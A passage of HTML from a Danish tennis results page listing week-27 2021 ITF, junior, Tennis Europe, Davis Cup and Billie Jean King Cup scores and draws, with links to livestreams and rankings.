(Q) (1130) August Holmgren (DEN) vs. [5] (656) Alejo Lorenzo Lingua Lavallen (ARG) 6-1, 7-6(3)</p>
<p>R32:<br />
(Q) (1130) August Holmgren (DEN) vs. (WC) Noah Lopez (SUI) 6-1, 6-2<br />
[5] (656) Alejo Lorenzo Lingua Lavallen (ARG) vs. (WC) Jabari Stafford (USA) 6-1, 6-0</p>
<p>Qfi: [5] (1130) August Holmgren (DEN) vs. (1694) Bruno Pujol Navarro (ESP) 7-5, 7-6(4)<br />
Q16: [5] (1130) August Holmgren (DEN) vs. Thomas George Brun (SUI) 6-0, 6-2<br />
Q32: [5] (1130) August Holmgren (DEN) vs. (Francisco Faigenbaum (ARG) 6-2, 6-0</p>
<p><strong>Doubles</strong></p>
<p>Finale: Holmgren/Brumm vs. Kody Pearson/Rinky Hijikata (AUS) 7-5, 7-6(5)<br />
Semifinale: Holmgren/Brumm vs. (2) Matias Franco Descotte/Santiago Fa Rodriguez Taverna (ARG) 6-4, 7-5<br />
Kvartfinale: Holmgren/Brumm vs. Yanki Erel (TUR)/Alexandr Binda (RUS) &#8211; walkover<br />
1/8-finale: August Holmgren (DEN)/Jacob Brumm (USA) vs. (4) Lukas Krainer (AUT)/Gabriele Maria Noce (ITA) 6-4, 6-3</p>
<hr />
<p><strong>M15 Poprad </strong></p>
<p>1/8-finale: [2] (524) Eric Vanshelboim (UKR) vs. (831) George Loffhagen (GBR) 3-6, 1-3 Ret&#8217;d<br />
R32: [2] (524) Eric Vanshelboim (UKR) vs. (808) Oleksandr Ovcharenko (UKR) 6-2, 6-2</p>
<p><strong>Doubles</strong></p>
<p>Kvartfinale: Fermin Tenti/Roman Andres Burruchaga (ARG) vs. Vanshelboim/Dhoe &#8211; walkover<br />
1/8-finale: (2) Eric Vanshelboim (UKR)/Benjamin Dhoe (BEL) vs. (Alt) Julien Penzlin/Caspar Schuetze (GER) 6-4, 6-2</p>
<p style="text-align: left;"><strong><sub><a href="#Genveje">&lt;&lt; tilbage</a></sub></strong></p>
<hr />
<p style="text-align: left;"><strong><a id="ITFWomen"></a><a href="https://www.itftennis.com/en/tournament-calendar/womens-world-tennis-tour-calendar" target="_blank" rel="noopener">ITF Women</a> (uge 27</strong><strong>)</strong></p>
<table width="444">
<tbody>
<tr>
<td width="172">Place</td>
<td width="70">Country</td>
<td width="135">Category</td>
<td width="67">Surface</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w100-contrexeville/fra/2021/w-itf-fra-17a-2021/">Contrexeville</a></td>
<td>FRA</td>
<td>W100</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w60-amstelveen/ned/2021/w-itf-ned-01a-2021/">Amstelveen</a></td>
<td>NED</td>
<td>W60 &#8211; Livestream CC+C2</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w25-lisbon/por/2021/w-itf-por-09a-2021/">Lisbon</a></td>
<td>POR</td>
<td>W25</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w25-nur-sultan/kaz/2021/w-itf-kaz-07a-2021/">Nur-Sultan</a></td>
<td>KAZ</td>
<td>W25</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w15-ibague/col/2021/w-itf-col-03a-2021/">Ibague</a></td>
<td>COL</td>
<td>W15</td>
<td>Clay</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w15-monastir/tun/2021/w-itf-tun-27a-2021/">Monastir</a></td>
<td>TUN</td>
<td>W15</td>
<td>Hard</td>
</tr>
<tr>
<td><a href="https://www.itftennis.com/en/tournament/w15-prokuplje/srb/2021/w-itf-srb-02a-2021/">Prokuplje</a></td>
<td>SRB</td>
<td>W15</td>
<td>Clay</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>W25 Lisbon &#8211; tidsforskel: cet -1 time</strong></p>
<p>Finale: (SE) (737) Lulu Sun (SUI) vs. [3] (235) Ellen Perez (AUS) 6-4, 6-4</p>
<p>Semifinale<br />
(SE) (737) Lulu Sun (SUI) vs. (393) Anastasia Kulikova (RUS) 3-6, 7-6(4), 6-0<br />
[3] (235) Ellen Perez (AUS) vs. (Q) (394) Olivia Gadecki (AUS) 6-0, 6-4</p>
<p>Kvartfinale<br />
(393) Anastasia Kulikova (RUS) vs. (Q) (461) Melanie Stokke (NOR)  6-2, 7-5</p>
<p>1/8-finale<br />
(SE) (737) Lulu Sun (SUI) vs. [1] (146) Lizette Cabrera (AUS) 4-6, 6-3, 6-2<br />
(Q) (709) Olga Helmi (DEN) vs. (400) Yvonne Cavalle-Reimers (ESP) 6-7(6), 6-4, 2-6<br />
(Q) (461) Melanie Stokke (NOR) vs. (462) Ingrid Gamarra Martins (BRA) 6-1, 6-2<br />
(393) Anastasia Kulikova (RUS) vs. (WC) (1378) Matilde Jorge (POR) 6-4, 6-0</p>
<p>R32:<br />
(Q) (709) Olga Helmi (DEN) vs. [5] (256) Na-Lae Han (KOR) 6-4, 7-6(6)<br />
(Q) (461) Melanie Stokke (NOR) vs. [4] (244) Pemra Ozgen (TUR) 6-4, 3-6, 6-3</p>
<p>Qfi<br />
[2] (461) Melanie Stokke (NOR) vs. [9] (935) Emily Seibold (GER)  6-3, 6-2<br />
[6] (709) Olga Helmi (DEN) vs. [12] (1408) Ines Oliveira (POR) 6-1, 6-1</p>
<p>Q16<br />
[2] (461) Melanie Stokke (NOR) vs. Mariana Campino (POR) 6-1, 6-1<br />
[9] (935) Emily Seibold (GER) vs. (WC) Sofia Pinto (POR) 6-0, 6-1<br />
&#8212;<br />
[6] (709) Olga Helmi (DEN) vs. sashi Kemster (GBR) 6-0, 6-0<br />
[12] (1408) Ines Oliveira (POR) vs. Alexandra Silva (POR) 2-6, 6-1, [11-9]</p>
<p><strong><sub><a href="#Genveje">&lt;&lt; tilbage</a></sub></strong></p>
<hr />
<p style="text-align: left;"><strong><a id="ITFJunior"></a><a href="//www.itftennis.com/en/tournament-calendar/world-tennis-tour-juniors-calendar" target="_blank" rel="noopener">ITF Junior</a> (uge 27)</strong></p>
<p><strong><a href="https://www.itftennis.com/en/tournament/the-junior-championships/gbr/2021/j-ga-gbr-01a-2021/" target="_blank" rel="noopener">Grade A, Wimbledon (GBR)</a> &#8211; Græs</strong></p>
<p><strong>Boys singles</strong></p>
<p>Finale: (23) Smir Banerjee (USA) vs. (34) Victor Lilov (BUL) 7-5, 6-3</p>
<p>R32<br />
(64) Vojtech Pegtr (CZE) vs. [14] (19) Leo Borg (SWE) 6-1, 6-2</p>
<p>R64<br />
[14] (19) Leo Borg (SWE) vs. (37) Marko Topo (SRB) 6-3, 6-7(2), 6-0<br />
(51) Abedallah Shelbayh (JOR) vs. (30) Mans Dahlberg (SWE) 6-4, 6-3</p>
<p><strong>Girls singles</strong></p>
<p>Finale: (30) Ane Mintegi Del Olmo (ESP) vs. (64) Natasja Schunk (GER) 2-6, 6-4, 6-1</p>
<p>R64<br />
[1] (1) Victoria Jimenez Kasintseva (AND) vs. (58) Beatrice Ricci (ITA) 6-3, 6-4<br />
==<br />
[8] (14) Linda Fruhvirtova (CZE) vs. (Q) (79) Melisa Ercan (TUR) 5-7, 4-1 Ret&#8217;d<br />
(Q) (48) Johanne Christine Svendsen (DEN) vs. (26) Petra Marcinko (CRO) 3-6, 3-6<br />
&#8212;<br />
[2] (3) Alexandra Eala (PHI) vs. (38) Solana Sierra (ARG) 6-2, 6-4</p>
<p><strong>Girls singles kvalifikation (Roehampton)</strong></p>
<p>Qfi (søndag)<br />
[1] (48) Johanne Christine Svendsen (DEN) vs. [9] (73) Yeon Woo Ku (KOR) 7-6(4), 6-4</p>
<p>Q16 (start lørdag)<br />
[1] (48) Johanne Christine Svendsen (DEN) vs. (120) Jasmine Conway (GBR) 6-2, 6-1<br />
[9] (73) Yeon Woo Ku (KOR) vs. (103) Laura Isabel Putz (GER) 6-2, 6-0<br />
&#8212;<br />
[15] (85) Tatyana Nikolenko (KAZ) vs. (106) Klara Milicevic (SWE) 6-4, 6-2</p>
<p><strong>Girls doubles</strong></p>
<p>R32: Johanne Christine Svendsen (DEN)/S. Sierra (ISR) vs. Elena Pridankina/Ksenia Zaytseva 1-6, 6-7(4)</p>
<hr />
<p><strong><a href="https://www.itftennis.com/en/tournament/j3-neunkirchen/ger/2021/j-g3-ger-05a-2021/" target="_blank" rel="noopener">Grade 3, PROWIN SAARLAND JUNIOR CUP, Neunkirchen (GER)</a> &#8211; Grus</strong></p>
<p><strong>Girls singles</strong></p>
<p>1/8-finale: [13] (288) Natacha Schou (DEN) vs. (WC) Marie Vogt (GER) 4-6, 0-6</p>
<p>R32<br />
(WC) Marie Vogt (GER) vs. [1] (90) Tilwith Di Girolami (BEL) 6-3, 6-2<br />
[13] (288) Natacha Schou (DEN) vs. (382) Sonja Zhiyenbayeva (GER) 2-6, 6-4, 6-0</p>
<p>R64:<br />
[1] (90) Tilwith Di Girolami (BEL) &#8211; bye<br />
(WC) Marie Vogt (GER) vs. (LL) Sofiia Krasikova (RUS) 6-1, 6-3<br />
(382) Sonja Zhiyenbayeva (GER) vs. (972) Camilia Samel Druz (FRA) 6-2, 6-4<br />
[13] (288) Natacha Schou (DEN) &#8211; bye</p>
<p><strong>Girls doubles</strong></p>
<p>Kvartfinale: Schou/Noel vs. (4) Malwina Rowinska (POL)/Patricija Paukstyte (LTU) 3-6, 4-6<br />
1/8-finale: (5) Natacha Schou (DEN)/Chloe Noel (FRA) vs. Beatrise Zeltina (LAT)/Lucie Pawlak (FRA) 6-3, 6-4</p>
<hr />
<p><strong><a href="https://www.itftennis.com/en/tournament/j4-the-hague/ned/2021/j-g4-ned-03a-2021/" target="_blank" rel="noopener">Grade 4, ITF 4 LEEUWENBERGH 2021, The Hague (NED)</a> &#8211; Grus</strong></p>
<p><strong>Boys singles</strong></p>
<p>R32: (462) Richard Biagiotti (DEN) vs. [1] (383) Freek Van Donselaar (NeD) 6-2, 4-6, 3-6</p>
<p><strong>Girls singles</strong></p>
<p>Finale: [2] (335) Rebecca Munk Mortensen (DEN) vs. [4] (393) Violeta Martinez (USA) 6-1, 6-2</p>
<p>Semifinale<br />
[4] (393) Violeta Martinez (USA) vs. [1] (274) Anna Paradisi (ITA) 7-6(4), 6-3<br />
[2] (335) Rebecca Munk Mortensen (DEN) vs. (Q) (2159) Loes Ebeling Koning (NED) 6-1, 6-4</p>
<p>Kvartfinale<br />
[2] (335) Rebecca Munk Mortensen (DEN) vs. (724) Annelin Bakker (NED) 7-5, 6-2</p>
<p>1/8-finale<br />
(Q) (1830) Laura Brunkel (DEN) vs. [6] (616) warda Ait El Bachir (NED) 2-6, 0-6<br />
[2] (335) Rebecca Munk Mortensen (DEN) vs. (1576) Victoria Lazarova (BUL) 6-1, 6-1</p>
<p>R32<br />
(Q) (1830) Laura Brunkel (DEN) vs. Emma Zheng (FRA) 6-1, 6-4<br />
[2] (335) Rebecca Munk Mortensen (DEN) vs. (WC) Jade Groen (NED) 6-4, 6-1</p>
<p>Qfi: [1] (1830) Laura Brunkel (DEN) vs. [8] (2963) Maaike Vanschoenbeek (BEL) 4-6, 6-4, [10-8]<br />
Q16: [1] (1830) Laura Brunkel (DEN) vs. Charlotte Pikkaart (NED) 6-4, 6-0<br />
Q32: [1] (1830) Laura Brunkel (DEN) vs. Isabella Mujan (NED) 6-3, 6-3</p>
<p><strong>Girls doubles</strong></p>
<p>Finale: Mortensen/Paradisi vs. (2) Violeta Martinez (USA)/Rose Marie Nijkamp (NED) 6-1, 6-4<br />
Semifinale: Mortensen/Paradisi vs. (4) Warda Ait El Bachir (NED)/Kaat Coppez (BEL) 4-6, 6-3, [10-6]<br />
Kvartfinale: Mortensen/Paradisi vs.  Lena Beckx/Jade Groen (NED) 6-3, 6-2</p>
<p>1/8-finale<br />
(1) Rebecca Munk Mortensen (DEN)/Anna Paradisi (ITA) vs. Mia Garber (USA)/Quinty Van Dongen (NED) 7-6(0), 6-0<br />
Laura Brunkel (DeN)/Victoria Lazarova (BUL) vs. Lena Beckx/Jade Groen (NED) 2-6, 1-6</p>
<hr />
<p><strong><a href="https://www.itftennis.com/en/tournament/j5-izmir/tur/2021/j-g5-tur-02a-2021/" target="_blank" rel="noopener">Grade 5, IZMIR KULTURPARK ITF JUNIOR CUP (TUR)</a> &#8211; Hardcourt</strong></p>
<p><strong>Boys singles</strong></p>
<p>1/8-finale: [6] (797) Yakup Uzunel (DEN) vs. (1519) Suleyman Deniz Gursoy (TUR) 6-3, 3-6, 4-6<br />
R32: [6] (797) Yakup Uzunel (DEN) vs. (1478) Ahmet Atabay (TUR) 7-6(3), 6-4</p>
<p><strong>Boys Doubles</strong></p>
<p>Semifinale: Uzunel/Milosavljevic vs. (1) Umut Kaan Yenilmez/Fatih Sari (TUR) 6-1, 1-6, [6-10]<br />
Kvartfinale: Uzunel/Milosavljevic vs. Batu Ataseven/Mustafa Sancaklioglu (TUR) 6-2, 6-7(9), [10-8]<br />
1/8-finale: (3) Yakup Uzunel (DEN)/Marko Milosavljevic (AUT) vs. Bora Bakici/Arda Gultekin (TUR) 6-1, 6-2</p>
<hr />
<p><strong><a href="https://www.itftennis.com/en/tournament/j5-nairobi/ken/2021/j-g5-ken-03a-2021/" target="_blank" rel="noopener">Grade 5, ITF NAIROBI JUNIOR OPEN I (KEN)</a> &#8211; Grus</strong></p>
<p><strong>Boys singles</strong></p>
<p>R32:<br />
(LL) Valdemar Dubin (DEN) vs. [1] (546) Derick Ominde (KEN) 3-6, 1-6<br />
(Q) Niklas Jensen DEN) vs. (1659) Egor Kirakosov (RUS) 7-6(5), 6-7(5), 4-6</p>
<p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FEuroeliteTennis%2Fposts%2F4223059067758888&amp;show_text=true&amp;width=500" width="500" height="514" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Qfi: Niklas Jensen DEN) vs. Oscar Bain Moreno De Vega (GER) 6-4, 2-6, [10-8]</p>
<p>Q16:<br />
Valdemar Dubin (DEN) vs. (WC) Jacques-Kai Inoue (JPN) 6-4, 6-2<br />
Niklas Jensen DEN) vs. Raymond Oduor (KEN) 6-0, 6-1</p>
<p>Q32:<br />
Valdemar Dubin (DEN) vs. (WC) Brandon Sagala (KEN) 6-4, 7-6(6)<br />
Niklas Jensen DEN) vs. Alex Borjegren (SWE) 6-0, 6-0</p>
<p><strong>Girls singles</strong></p>
<p>1/8-finale: (WC) Emma Timm Neergaard (DEN) vs. [5] (1218) Nicoline Sartz-Lunde (NOR) 2-6, 4-6<br />
R32: (WC) Emma Timm Neergaard (DEN) vs. Hope Bonaya (KEN) 6-0, 6-0</p>
<hr />
<p>Livescore udvalgte ITF og Tennis Europe: <a href="http://tennis-ticker.biz/" target="_blank" rel="noopener">tennis-ticker.biz/</a></p>
<hr />
<p><strong><a id="TEJunior"></a><a href="http://te.tournamentsoftware.com/tournamentlists.aspx" target="_blank" rel="noopener noreferrer">Tennis Europe</a> (Uge 27</strong><strong>)</strong></p>
<p><strong><a href="https://te.tournamentsoftware.com/sport/tournament?id=F9C7081A-C66F-413A-9B83-6C78C20A008F" target="_blank" rel="noopener">Cat 1, Open Stade Français, Marnes La Coquette (FRA)</a> &#8211; Grus</strong></p>
<p><strong>U14 Boys singles</strong></p>
<p>R32: [14] (48) Oliver Bonding (GBR) vs. (WC) (841) Mathys Picard (FRA) 5-7, 1-6<br />
R64: [14] (48) Oliver Bonding (GBR) &#8211; bye</p>
<p><strong>U14 Boys doubles</strong></p>
<p>Kvartfinale: Bondin/Maltsev vs. (6) Alan wazny (POL)/William Rejchtman Vinciguerra (SWE) 3-6, 3-6<br />
1/8-finale: Bonding/Maltsev vs. Lenny Petit/Timothee Lustig (FRA) 6-2, 6-2<br />
R32: (3) Oliver Bonding (GBR)/Ilya Maltsev (RUS) &#8211; bye</p>
<hr />
<p><a id="WTAChallenger"></a> <strong>WTA Challenger/125K </strong></p>
<p><strong><sub><a href="#Genveje">&lt;&lt; tilbage</a></sub></strong></p>
<hr />
<p><a id="UTR"></a><strong><a href="https://app.myutr.com/home" target="_blank" rel="noopener">UTR turneringer</a> (udvalgte)</strong></p>
<hr />
<p><a id="Svenske"></a><strong><a href="http://svtf.tournamentsoftware.com/" target="_blank" rel="noopener">Svenske turneringer</a> (udvalgte)</strong></p>
<p>Livestream: <a href="https://www.sporteye.se/" target="_blank" rel="noopener">https://www.sporteye.se/</a></p>
<p>Ranglister: <a href="https://svtf.tournamentsoftware.com/ranking/ranking.aspx?rid=324" target="_blank" rel="noopener">https://svtf.tournamentsoftware.com/ranking/ranking.aspx?rid=324</a></p>
<p><strong><sub><a href="#Genveje">&lt;&lt; tilbage</a></sub></strong></p>
<hr />
<p>TV og livestreaming fra internationale tennisturneringer: <a href="https://www.tennisavisen.dk/ny-kanal-tv2-sport-x-viser-atp-og-wimbledon-eurosport-udvider-med-davis-cup/" target="_blank" rel="noopener">https://www.tennisavisen.dk/ny-kanal-tv2-sport-x-viser-atp-og-wimbledon-eurosport-udvider-med-davis-cup/</a></p>
<p><a href="#Genveje"><b><sub>&lt;&lt; tilbage</sub></b></a></p>
<hr />
<p style="text-align: left;"><sub>I</sub><sub>nformationerne stilles desuden til rådighed for Tennisavisens samarbejdspartnere på Facebook, &#8220;<a href="https://www.facebook.com/groups/Tennissnak/" target="_blank" rel="noopener noreferrer">Tennissnak</a>&#8221; og &#8220;<a href="https://www.facebook.com/groups/1821589624824634/" target="_blank" rel="noopener">Wozniacki, Tauson &amp; WTA Update</a>&#8220;, m.fl.</sub></p>
<p style="text-align: left;"><strong><sub><a href="#Genveje">&lt;&lt; tilbage</a></sub></strong></p>
<hr />
<p style="text-align: left;"><strong><a id="Danske"></a><a href="http://legacy.tennis.dk/turneringsprogram.aspx#" target="_blank" rel="noopener noreferrer">Danske turneringer</a> </strong>(udvalgte)</p>
<p style="text-align: left;">Individuelle turneringer: <a href="https://dtf.tournamentsoftware.com/tournamentsearch" target="_blank" rel="noopener">https://dtf.tournamentsoftware.com/tournamentsearch</a></p>
<hr />
<p style="text-align: left;">Holdturneringer: <a href="https://dtf.tournamentsoftware.com/leagues" target="_blank" rel="noopener">https://dtf.tournamentsoftware.com/leagues</a></p>
<p><strong>Elitedivisionen (udvalgte)</strong></p>
<p>TV-dækning: <a href="https://www.sport-live.dk/sadan-far-du-sport-live" target="_blank" rel="noopener">Sport Live</a></p>
<p style="text-align: left;">Ranglister: <a href="https://tennis.dk/spiller/ranglister/" target="_blank" rel="noopener noreferrer">https://tennis.dk/spiller/ranglister/</a></p>
<p style="text-align: left;"><strong><sub><a href="#Genveje">&lt;&lt; tilbage</a></sub></strong></p>
<hr />
<p><strong><a href="https://www.daviscup.com/en/news/290055.aspx" target="_blank" rel="noopener">Davis Cup</a></strong></p>
<p><strong><a href="https://www.daviscup.com/en/draws-results/finals/2020.aspx" target="_blank" rel="noopener">Finals 2021</a> &#8211; 22-28. november 2021</strong></p>
<p>Livestream: <a href="https://video.daviscup.com/">https://video.daviscup.com/</a></p>
<p><sup>Semifinalister 2019: Spanien, Canada, Storbritannien og Rusland<br />
Wildcards: Serbien og Frankrig<br />
Vindere af Qualifiers: Australien, Østrig, Colombia, Kroatien, Tjekkiet, Ecuador, Tyskland, Ungarn, Italien, Kazakhstan, Sverige, USA<br />
Group A: (1) Spanien, Rusland, Ecuador<br />
Group B: (2) Canada, Kazakhstan, Sverige<br />
Group C: (3) Frankrig, Storbritannien, Tjekkiet<br />
Gorup D: (4) Kroatien, Australien, Ungarn<br />
Group E: (5) USA, Italien, Colombia<br />
Group F: (6) Serbien, Tyskland, Østrig<br />
</sup></p>
<hr />
<p><strong><a href="https://www.daviscup.com/en/draws-results/world-group-i/2020.aspx" target="_blank" rel="noopener">World Group I 2020</a> &#8211; 5-6/6-7. marts eller 17-18/18-19. september 2021</strong></p>
<p><sup>Taberne Qualifiers og vinderne World Group I Play-offs<br />
Bolivia vs. (1) Belgien<br />
(2) Argentina vs. Hviderusland<br />
Pakistan vs. (3) Japan 0-4<br />
Uruguay vs. (4) Holland<br />
Slovakiet vs. (5) Chile<br />
Finland vs. (6) Indien<br />
Norge vs. (7) Uzbekistan<br />
Libanon vs. (8) Brazilien<br />
New Zealand vs. (9) Korea<br />
Rumænien vs. (10) Portugal<br />
Peru vs. (11) Bosnien/Herzegovina<br />
Ukraine vs. (12) Israel 3-2</sup></p>
<hr />
<p><strong><a href="https://www.daviscup.com/en/draws-results/world-group-ii/2020.aspx" target="_blank" rel="noopener">World Group II 2020</a> &#8211; 5-6/6-7. marts eller 17-18/18-19. september 2021</strong></p>
<p><sup>Taberne af World Group I Play-offs samt vinderne World Group II Play-offs:<br />
Zimbabwe vs. Kina<br />
Bulgarien vs. Mexico 1-3<br />
Schweiz vs. Estland<br />
Tunesien vs. Dominikanske Republik<br />
Grækennland vs. Lithauen<br />
<strong>Danmark</strong> vs. Thailand<br />
Polen vs. El Salvador 3-1<br />
Slovenien vs. Paraguay<br />
Tyrkiet vs. Letland<br />
Venezuela vs. Sydafrika<br />
Taipei vs. Marokko<br />
Barbados vs. Indonesien<br />
</sup></p>
<hr />
<p><a href="https://www.fedcup.com/" target="_blank" rel="noopener"><strong>Fed Cup</strong></a></p>
<p>TV-dækning: <a href="https://video.fedcup.com/" target="_blank" rel="noopener">https://video.fedcup.com/</a><br />
Livescore: <a href="https://live.fedcup.com/en/" target="_blank" rel="noopener">https://live.fedcup.com/en/</a></p>
<hr />
<p><strong><a href="https://www.billiejeankingcup.com/en/draws-results/finals/2021.aspx" target="_blank" rel="noopener">Billie Jean King Cup Finals 2021</a> &#8211; udsat fra 2020</strong><br />
<sup>Frankrig, Australien, Tjekkiet, Ungarn, Vindere Qualifiers 2020<br />
Group A: (1) Frankrig, Rusland, Ungarn</sup><br />
<sup>Group B: (2) Australien, Hviderusland, Belgien</sup><br />
<sup>Group C: (3) USA, Spanien, Slovakiet</sup><br />
<sup>Group D: (4) Tjekkiet, Tyskland, Schweiz</sup></p>
<hr />
<p><strong><a href="https://www.billiejeankingcup.com/en/draws-results/qualifiers" target="_blank" rel="noopener">Qualifiers 2022</a> &#8211; ikke fastsat</strong></p>
<p><sup><span style="color: #4c4c4c; text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: 'Proxima Nova',Helvetica,Arial,sans-serif; font-style: normal; font-weight: 400; word-spacing: 0px; display: inline !important; white-space: normal; orphans: 2; widows: 2; float: none; -webkit-text-stroke-width: 0px; background-color: #ffffff;">8 vindere af Play-offs 2021: Polen, Storbrittannien, Canada, Letland, Ukraine, Italien, Kazakhstan, Holland<br />
8 vindere fra Group I 2022:</span></sup></p>
<hr />
<p><strong>Group I Europe/Africa &#8211; 2022</strong><br />
<sup>Oprykker fra Group II Europe/Africa: Danmark, Georgien</sup><br />
<sup>Fortsætter: Østrig, Bulgarien, Kroatien, Estland, Slovenien, Sverige, Tyrkiet<br />
Nedrykker fra Playoff: Serbien, Rumænien<br />
</sup></p>
<hr />
<p style="text-align: left;"><sub>Næsten alle kampe fra ovennævnte turneringer kan desuden følges på livestream hos bettingtjenester (Bet365, Unibet, NordicBet, Danske Spil.)<br />
Livescore, Completed matches, Live Draws, Schedule for aktuelle WTA og ATP (incl. Challengers) findes på <a href="http://www.protennislive.com/LSHD/main.html" target="_blank" rel="noopener">http://www.protennislive.com/LSHD/main.htm</a></sub></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon 